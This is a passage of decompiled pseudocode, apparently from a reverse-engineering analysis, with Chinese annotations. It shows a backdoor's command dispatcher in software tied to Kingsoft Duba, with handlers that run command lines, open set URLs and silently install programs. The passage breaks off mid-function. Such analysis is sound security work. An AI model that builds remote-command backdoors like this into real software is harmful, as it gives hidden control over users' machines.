 {
72 if ( *(_DWORD *)(v3 + 56) < 0x10u )
73 v4 = (const CHAR *)(v3 + 36);
74 else
75 v4 = *(const CHAR **)(v3 + 36);
76 Memory = &v44;
77 str_2_wstr((int)&Memory, v4, 0xFDE9u);
78 LOBYTE(v56) = 1;
79 init_strobj((int)&Str1, (wchar_t *)Memory);
80 LOBYTE(v56) = 3;
81 if ( Memory != &v44 )
82 free(Memory);
83 if ( !_wcsicmp(Str1, L"run") )
84 {
85 v55 = operator new(0x34u);
86 LOBYTE(v56) = 4;
87 if ( !v55 )
88 goto LABEL_80;
89 v5 = get_backdoor_data();
90 v6 = init_handler_run_cmd((int)v55, v3, v5); 执行命令行
91 goto LABEL_81;
92 }
93 if ( !_wcsicmp(Str1, L"run2") )
94 {
95 v7 = operator new(0x34u);
96 v55 = v7;
97 LOBYTE(v56) = 5;
98 if ( !v7 )
99 goto LABEL_80;
100 v6 = init_handler_run_as_user(v7, v3); 用当前用户权限执行命令行
101 goto LABEL_81;
102 }
103 if ( !_wcsicmp(Str1, L"openurl") )
104 {
105 v55 = operator new(0x28u);
106 LOBYTE(v56) = 6; 使用金山毒霸托盘程序（kxetray.exe）
107 if ( !v55 )
108 goto LABEL_80;
109 v8 = get_backdoor_data(); 调用浏览器打开特定网址
110 v6 = init_handler_openurl((int)v55, v3, v8);
111 goto LABEL_81;
112 }
113 if ( !_wcsicmp(Str1, L"openurl2") )
114 {
115 v9 = operator new(0x28u);
116 v55 = v9;
117 LOBYTE(v56) = 7;
118 if ( v9 ) 使用phoenix.exe调用浏览器打开特定网址
119 {
120 v10 = get_backdoor_data();
121 init_handler_openurl((int)v9, v3, v10);
122 *v9 = &OpenUrl2Task::`vftable';
123 LABEL_40:
124 LOBYTE(v56) = 3;
125 v54 = v9;
126 goto LABEL_82;
127 }
128 goto LABEL_39;
129 }
130 if ( _wcsicmp(Str1, L"registry") )
131 {
132 if ( _wcsicmp(Str1, L"ini") )
133 {
134 if ( _wcsicmp(Str1, L"link") )
135 {
136 if ( _wcsicmp(Str1, L"floatwin") )
137 {
138 if ( !_wcsicmp(Str1, L"installgenius") )
139 {
140 v15 = operator new(0x24u);
141 v9 = v15;
142 v55 = v15;
143 LOBYTE(v56) = 12;
144 if ( v15 )
145 {
146 init_handler_run_installer(v15, v3); 安装驱动精灵
147 *v9 = &InstallGeniusTask::`vftable';
148 v9[8] = 0;
149 goto LABEL_40;
150 }
151 LABEL_39:
152 v9 = 0;
153 goto LABEL_40;
154 }
155 if ( !_wcsicmp(Str1, L"phonercmd") )
156 {
157 v16 = operator new(0x20u);
158 v9 = v16;
159 v55 = v16;
160 LOBYTE(v56) = 13;
161 if ( v16 )
162 {
163 init_handler_run_installer(v16, v3);
164 *v9 = &PhoneTask::`vftable';
165 goto LABEL_40;